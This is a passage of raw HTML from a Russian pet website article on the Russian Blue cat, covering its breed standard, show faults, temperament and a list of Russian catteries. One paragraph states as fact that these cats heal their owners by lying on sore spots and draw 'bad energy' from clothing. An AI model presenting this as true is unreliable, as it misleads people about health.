				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/2/4f2cb55d4bc91293d828b9e310b62478.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/2/4f2cb55d4bc91293d828b9e310b62478.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/2/4f2cb55d4bc91293d828b9e310b62478.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/f/2/4f2cb55d4bc91293d828b9e310b62478.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/6/516895f4cbb673037a0b9126d65a6dd5.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/6/516895f4cbb673037a0b9126d65a6dd5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/6/516895f4cbb673037a0b9126d65a6dd5.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/6/516895f4cbb673037a0b9126d65a6dd5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/d/8/fd84f34f0a6746a73b1ef6d49a69b440.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/d/8/fd84f34f0a6746a73b1ef6d49a69b440.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/d/8/fd84f34f0a6746a73b1ef6d49a69b440.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/d/8/fd84f34f0a6746a73b1ef6d49a69b440.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание породы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/6/f560160083d618aa41bd11cbb4f91d23.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/6/f560160083d618aa41bd11cbb4f91d23.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/6/f560160083d618aa41bd11cbb4f91d23.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/6/f560160083d618aa41bd11cbb4f91d23.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/e/51ebd7fd00b077292edda558ab19c20b.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/e/51ebd7fd00b077292edda558ab19c20b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/e/51ebd7fd00b077292edda558ab19c20b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/1/e/51ebd7fd00b077292edda558ab19c20b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/f/70fa2c04cf7b4df6284a00e044dca465.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/f/70fa2c04cf7b4df6284a00e044dca465.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/f/70fa2c04cf7b4df6284a00e044dca465.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/f/70fa2c04cf7b4df6284a00e044dca465.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h3>Пороки экстерьера, ведущие к дисквалификации</h3>
<p>К участию в выставках не допускаются особи, имеющие изломы хвоста, полидактию или дефекты глаз. Жёлтые глаза у взрослых котов – это порок, как и раскосые. У котят до трёхмесячного возраста радужка имеет жёлтый оттенок, но с возрастом становится зелёной. Дефектом считается наличие пятен на шерсти, размер которых превышает 1 см. Титул чемпиона не достанется животным, которые проявляют агрессию.</p>
<h3>Характер и повадки</h3>
<p>Современные кошки русской голубой породы отличаются от своих диковатых архангельских предков. Они стали более спокойными, независимыми, ушла пугливость и агрессия. Эти животные хорошо ладят с людьми, к которым привязаны, а незнакомцев сторонятся. Они могут жить большой семье или стать хорошим другом одинокому человеку.</p>
<p>В доме, где поселится представитель этой породы, большую часть времени будет спокойно. Обладатели велюровой шубки, конечно же, любят побегать и поиграть, но их умеренная активность чередуется с размеренным отдыхом. Пушистые создания не переворачивают дом вверх дном, как бы демонстрируя своё аристократическое происхождение.</p>
<p>Весёлая игра с хозяином</p>
<p>Представители русской голубой породы сильно привязываются к одному члену семьи. Объектом внимания и обожания питомца становится тот, кто кормит его и проводит с ним больше времени</p>
<p>
К детям кошка терпима, с незнакомцами ведёт себя сдержанно и осторожно. Ей нужно время, чтобы привыкнуть к новому человеку, она не станет забираться на колени к гостям, проявлять к ним нежность, а, скорее, предпочтёт уединиться
</p>
<p>Справка. Русские голубые кошки предпочитают спокойную атмосферу</p>
<p>
Им не нравится, когда в доме полно посторонних людей, которые шумят и навязывают своё внимание
</p>
<p>Обладатели серебристой шубки славятся своими охотничьими навыками. Они идеально подойдут для частного дома. Можно с уверенностью сказать, что мыши не проникнут в жилище, где обитает архангельская кошка. А ещё представители этой породы – настоящие биоэнергетики. Они умеют чувствовать состояние хозяина и лечить его, укладываясь на больное место. Иногда питомцы ложатся на одежду, тем самым они убирают плохую энергию с вещей.</p>
<p>Питомец не боится оставаться в одиночестве ввиду своей независимости. Пока члены семьи на работе или в школе, он осматривает свои владения, отдыхает и терпеливо ждёт. Однако оставлять кошку одну на несколько дней нельзя. Смену владельца или переезд мурлыка переносит тяжело, адаптация занимает много времени.</p>
<h2>Питомники русских голубых кошек в России</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/e/6/6/e66301d96c120523ec715128bfce76aa.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/e/6/6/e66301d96c120523ec715128bfce76aa.jpeg" alt="" /></noscript></p>
<p>В России очень много питомников, где можно купить чистокровного котенка русской голубой породы для домашнего содержания и для выставок. Заводчики предложат на выбор котят с метрикой и родословной, что позволит представлять своего пушистого друга на различных мероприятиях для животных.</p>
<p>Питомники данной породы в России:</p>
<ol>
<li>Питомник Perfect Cat г. Москва</li>
<li>SHEER LOVE CATTERY г. Краснодар</li>
<li>BEST BEAST г. Санкт-Петербург</li>
<li>Nizhegorodskoe Serebro г. Нижний Новгород</li>
<li>LV* Fantasy RUSsia г. Калининград</li>
<li>Legenda Rusy г. Владимир</li>
<li>Питомник Шлейф Бай</li>
<li>Северная Звезда г. Санкт-Петербург</li>
<li>Blue Grace г. Москва</li>
<li>Питомник Розалия</li>
</ol>
<h2>Стандарты породы</h2>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/7/3/e/73e7ef795e18c5aaf9a2362b81d220b8.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/7/3/e/73e7ef795e18c5aaf9a2362b81d220b8.jpeg" alt="" /></noscript></p>
<ul>
<li>Шерсть короткая, мягкая и шелковистая. Текстура и внешний вид шерстного покрова – критерий породы. Окрас – по всему телу чистый голубой цвет, без оттенков и белых волосков. Серебристый крап на остевом волосе придает шерсти серебристый блеск;</li>
<li>Тело вытянутое, грациозное и гибкое, телосложение средней крепости, не очень широкая кость;</li>
<li>Лапы длинные и стройные, задние длиннее передних;</li>
<li>Хвост тонкий, длинный, без заломов. У основания хвост толстый, равномерно сужающийся по всей длине, на конце заостренный;</li>
<li>Шея тонкая и длинная, хотя из-за густого бархатистого меха она выглядит короче;</li>
<li>Голова клинообразная, со срезанным лбом, относительно короткая. Прямой нос и лоб, сильный подбородок;</li>
<li>Уши большие, вертикально расположенные к голове, широкие у основания. Внутри ушей шерсти мало, а кожа прозрачная и тонкая;</li>
<li>Глаза сияющие, изумрудно-зеленые, миндалевидной формы, вокруг зрачка большой темно-зеленый ободок.</li>
</ul>
<p>Недостатками является неравномерный окрас шерсти, белые<br />
пятна.   А также приземисто-тяжелое телосложение, угловатая или округлая<br />
голова, голубой или желтый цвет глаз, сиамский тип. </p>
<h2>Описание породы и характера</h2>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/e/8/b/e8b8fc1eaf70e84b577a653488bae76f.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/e/8/b/e8b8fc1eaf70e84b577a653488bae76f.jpeg" alt="" /></noscript></p>
<p>Кошки этой породы отличаются гармоничным, легким телосложением, которое придает им особую элегантность и грациозность в сравнении с британской породой. Их размеры сравнительно невелики, изящная конституция делает кошек слегка худощавыми. Большую роль играет  их шерстный покров, отличительной его особенностью признана одинаковая длина и подшерстка, и шерсти. Русская голубая кошка, высоко стоящая на длинных ногах, очень похожа на плюшевую статуэтку.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='26536,26537,26538,26539,26540,26541,26542,26543,26544,26545'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-26476 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/0/b/90bfd7672326ea60413d2f346d1bd220.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/0/b/90bfd7672326ea60413d2f346d1bd220.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/0/b/90bfd7672326ea60413d2f346d1bd220.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/0/b/90bfd7672326ea60413d2f346d1bd220.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/8/fb856f4b782fde5828c16a973ede6c1d.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/8/fb856f4b782fde5828c16a973ede6c1d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Порода кошек «русская голубая»: как содержать любимца петра i" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/8/fb856f4b782fde5828c16a973ede6c1d.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/b/8/fb856f4b782fde5828c16a973ede6c1d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Порода кошек «русская голубая»: как содержать любимца петра i" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/7/2/972b1d5db97fd990634cfbae1d6f6af7.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/9/7/2/972b1d5db97fd990634cfbae1d6f6af7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — описание пород котов" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/7/2/972b1d5db97fd990634cfbae1d6f6af7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/9/7/2/972b1d5db97fd990634cfbae1d6f6af7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка — описание пород котов" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/1/1/d11bbb0bc5557602a65b503016c6d3c8.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/1/1/d11bbb0bc5557602a65b503016c6d3c8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: зеленоглазая аристократка из архангельска" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/1/1/d11bbb0bc5557602a65b503016c6d3c8.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/1/1/d11bbb0bc5557602a65b503016c6d3c8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: зеленоглазая аристократка из архангельска" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/e/0/1e0290f5e5f2cdeead802d4454545be2.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/e/0/1e0290f5e5f2cdeead802d4454545be2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/e/0/1e0290f5e5f2cdeead802d4454545be2.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/e/0/1e0290f5e5f2cdeead802d4454545be2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/1/d614c13b19216156aa65f9a0fa07100b.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/1/d614c13b19216156aa65f9a0fa07100b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: 100 фото, описание породы, цена, плюсы и минусы, уход за питомцем, содержание" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/1/d614c13b19216156aa65f9a0fa07100b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/1/d614c13b19216156aa65f9a0fa07100b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: 100 фото, описание породы, цена, плюсы и минусы, уход за питомцем, содержание" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/b/eebccc85405c30997f187935fc6fe34c.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/b/eebccc85405c30997f187935fc6fe34c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание, характер, содержание" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/b/eebccc85405c30997f187935fc6fe34c.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/e/b/eebccc85405c30997f187935fc6fe34c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание, характер, содержание" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/a/e4a2f4ac8717423ef168c58501a35d69.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/a/e4a2f4ac8717423ef168c58501a35d69.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание внешности и характера породы, уход за питомцем и его содержание, выбор котёнка, отзывы владельцев, фото кота" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/a/e4a2f4ac8717423ef168c58501a35d69.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/4/a/e4a2f4ac8717423ef168c58501a35d69.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: описание внешности и характера породы, уход за питомцем и его содержание, выбор котёнка, отзывы владельцев, фото кота" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/b/b/2bb76d2c48f284fe3e734006d0ed759e.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/2/b/b/2bb76d2c48f284fe3e734006d0ed759e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание породы, характер, цена" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/b/b/2bb76d2c48f284fe3e734006d0ed759e.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/b/b/2bb76d2c48f284fe3e734006d0ed759e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка: фото, описание породы, характер, цена" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/3/153a0d83684213964ccde65fe0a39622.jpeg' data-full='https://gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/3/153a0d83684213964ccde65fe0a39622.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка фото, описание и характер породы, цена котят, отзывы" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/3/153a0d83684213964ccde65fe0a39622.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/5/3/153a0d83684213964ccde65fe0a39622.jpeg" class="attachment-thumbnail size-thumbnail" alt="Русская голубая кошка фото, описание и характер породы, цена котят, отзывы" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Мордочка кошек довольно симпатичная, глаза миндалевидные,<br />
ярко-зеленого цвета, широко расставленные. Ушки большие, заостренные, с<br />
внутренней стороны шерсти нет. Форма вытянутая,   иногда встречаются на<br />
кончиках ушей кисточки. Шея прямая, узкий череп и клиновидная голова с прямым<br />
носом. Верхушка носа, а также нижняя часть, может быть серо-голубой. В профиль<br />
морда образует прямой угол. Конечности длинные, стройные, лапки овальные и<br />
узкие. Достаточно длинный хвост с острым концом. Явным показателем<br />
чистокровности является блестящая, короткая шерсть равномерного голубого окраса<br />
с неповторимым серебристым блеском, без малейших пятен и полос. </p>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/d/0/8/d08fa8b1c2a572642124cd9749225792.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/d/0/8/d08fa8b1c2a572642124cd9749225792.jpeg" alt="" /></noscript></p>
<p>Русская голубая кошка имеет не только грациозную внешность, у нее такой же утонченный характер и отменное воспитание. На первый взгляд кошка может показаться замкнутой, застенчивой и гордой. Но так она себя ведет только с незнакомыми людьми.   Если между владельцем и кошкой установится дружеская связь, то кошка станет нежным и преданным другом, мгновенно чувствующим настроение своего хозяина. Эта красавица очень нежна, ее можно назвать самой «мягколапой» кошкой. Очень маловероятно, что она может поцарапать человека, ведь общение для нее  – это настоящее счастье. </p>
<p>Зеленоглазая голубая красавица очень спокойна по характеру и дружелюбна. Её нельзя назвать прихотливой. Русская кошка хороший друг для всей семьи, в том числе и для детей. Она может часами лежать на коленях хозяина, не откажется от ласки и отплатит тем же. Общение с этой кошкой приносит настоящее удовольствие. </p>
<p>Русская голубая очень любит общество людей и <a href="/cats/samye-spokojnye-porody-kosek-dla-kvartiry-kakie-koty.html">приспособлена для жизни в квартире</a>, но вполне уютно чувствует себя и при пропадающем на работе хозяине. Это обусловлено самостоятельностью и независимостью голубой кошки. Она с лёгкостью найдёт себе занятие во время отсутствия хозяина. Русские голубые не привередничают и в компании других кошек, да и вообще животных.</p>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/e/8/9e8fecf21a3d9d79cad336039824901e.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/e/8/9e8fecf21a3d9d79cad336039824901e.jpeg" alt="" /></noscript></p>
<p>Русские голубые любят принимать участие во всех семейных делах, начиная с приготовления пищи и заканчивая просмотром телевизора. По этим причинам они очень не любят закрытые двери. Но назвать их тотально зависимыми от хозяев нельзя, если никого нет дома, кошка найдет себе занятие.</p>
<p>Особенная черта русских голубых – сверхчистоплотность, а значит, она должна иметь всегда чистый лоток и кормушку.  Данная порода идеально подходит для занятых людей. Русские голубые не только активны и подвижны, но при этом еще и достаточно аккуратны. Они никогда не переворачивают дом, боятся грохота и не любят бардака. Их нельзя игнорировать — по повадкам это натуры тонкие, чувствительные и ранимые. </p>
<p>Никаких цветовых вариаций, кроме голубого цвета, у породы<br />
быть не может.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="1958a35b-97c3-493c-944c-ce8bf77fad23"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="26476" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" 